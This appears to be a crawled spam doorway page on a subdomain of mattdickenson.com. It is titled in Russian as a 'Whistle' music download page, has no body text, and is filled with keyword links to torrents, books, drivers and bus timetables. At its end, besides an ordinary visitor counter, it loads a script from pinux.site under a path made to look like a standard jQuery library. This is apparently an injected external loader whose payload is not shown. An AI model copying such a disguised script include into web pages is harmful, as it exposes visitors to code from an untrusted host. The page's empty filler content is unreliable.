

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-whistle-muzyka-skachat.html
body_size: 1711
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Whistle музыка скачать - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Whistle музыка скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-linux-vnc-client.html">Linux vnc client</a></li>
                                <li><a href="vxu-skachat-om-shanti-om-mp3.html">Скачать om shanti om mp3</a></li>
                                <li><a href="vxu-stili-v-kino.html">Стили в кино</a></li>
                                <li><a href="vxu-hit-klubnyy.html">Хит клубный</a></li>
                                <li><a href="vxu-raspisanie-krasnograd-avtovokzal.html">Расписание красноград автовокзал</a></li>
                                <li><a href="vxu-kinoteatr-gigant-habarovsk-raspisanie-seansov.html">Кинотеатр гигант хабаровск расписание сеансов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-knigu-naraschivanie-nogtey.html">Скачать книгу наращивание ногтей</a></li>
                                            <li><a href="vxu-blank-zayavleniya-na-brakorazvodnyy-process.html">Бланк заявления на бракоразводный процесс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-igru-pro-baranov.html">Скачать бесплатно игру про баранов</a></li>
                                            <li><a href="vxu-skachat-commview-for-wifi-torrent.html">Скачать commview for wifi торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-atol-drayver.html">Скачать atol драйвер</a></li>
                                            <li><a href="vxu-raspisanie-avtobusov-molodechno-svir.html">Расписание автобусов молодечно свирь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-programmy-skachat-na-vindovs-7.html">Программы скачать на виндовс 7</a></li>
                                            <li><a href="vxu-kniga-efremov-lezvie-britvy-skachat-besplatno.html">Книга ефремов лезвие бритвы скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
